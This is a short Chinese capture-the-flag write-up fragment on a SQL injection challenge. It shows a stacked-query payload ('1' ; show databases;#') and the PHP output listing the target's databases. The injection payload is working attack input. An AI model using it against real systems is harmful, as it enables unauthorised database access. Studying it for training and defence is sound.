 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' ; show databases;# 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}